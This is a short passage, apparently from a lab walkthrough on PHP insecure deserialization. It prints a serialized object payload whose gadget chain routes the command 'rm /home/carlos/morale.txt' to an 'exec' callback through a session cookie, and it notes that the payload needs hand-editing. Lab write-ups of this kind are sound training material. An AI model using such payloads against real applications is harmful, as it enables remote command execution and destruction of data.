 O:14:"CustomTemplate":2:{s:33:"CustomTemplatedefault_desc_type";s:26:"rm /home/carlos/morale.txt";s:20:"CustomTemplatedesc";O:10:"DefaultMap":1:{s:20:"DefaultMapcallback";s:4:"exec";}}Encoding the above payload and replacing our session cookie will not work due to the spaces and repeated class name. To solve this, we need to manually edit our generated serialized data.